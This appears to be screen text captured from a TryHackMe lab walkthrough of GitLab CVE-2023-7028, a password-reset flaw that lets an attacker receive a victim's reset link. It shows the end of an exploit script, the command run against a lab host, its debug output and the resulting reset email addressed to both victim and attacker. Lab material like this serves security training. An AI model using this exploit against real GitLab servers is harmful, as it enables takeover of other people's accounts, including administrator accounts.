 Activities
Firefox Web Browser
Jan 18 07:40
TryHackMe | Dashbo
TryHackMe | GitLab
THM Browser-Based
CVE-2023-7028/CVE
Asterion | Profile | H
Add latest changes f
Add latest changes f
Security | GitLab
https://tryhackme.com/room/gitlabcve20237028
J
return parser.parse_args()
if __name__ == '__main__':
args = parse_args()
exploit = CVE_2023_7028(
url=args.url,
target=args.target,
evil=args.evil
)
if not exploit.ask_reset():
exit()
We can see that the code first makes a POST request to the /users/password/new endpoint to scrap an
authenticity token, then it makes another API call to the /users/password endpoint with the victim and attacker
email addresses. As we know, the victim's email address is victim@mail.gitlab.thm. Run the command shown in the
terminal below to execute the exploit:
Post execution of attack.py
root@attackbox$ python3 attack.py -u http://10.10.139.15:8000 -t victim@mail.gitlab.thm -e
attacker@mail.gitlab.thm
[DEBUG] Getting authenticity_token ...
[DEBUG] authenticity_token =
1i4KUoxiLmYkazefpLgwUmMQ2CuVGULdpQs_D_J7qrKIih9Ja_4vIQCuq666kQhOtKRSRgdM8ti0BTNdPGTQ9A
[DEBUG] Sending reset password request
[DEBUG] Emails sent to victim@mail.gitlab.thm and attacker@mail.gitlab.thm!
Once you execute the command, you will receive an email in the attacker's account. Log in to the attacker mailbox,
and you will see an email titled "Reset password instructions" containing a link to the account.
Search
GitLab
4 minutes ago
Reset password instructions
Reset password instructions
GitLab (January 15, 2024 2:34 PM)
To: victim@mail.gitlab.thm, attacker@mail.gitlab.thm
GitLab
Hello, Administrator!
Someone, hopefully you, has requested to reset the password for your GitLab account
Applications
Places
System
Thu 18 Jan, 05:40
attacker@mail.gitlab.thm - MailBox - Rain
GitLab
attacker@mail.gitlab.thm
gitlab.thm:8090/rainloop/#/mailbox/INBOX
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
GitH
New message
Inbox
Sent
Drafts
Spam
Trash
Archive
Search
Empty list.
THM AttackBox
1h 34m 47s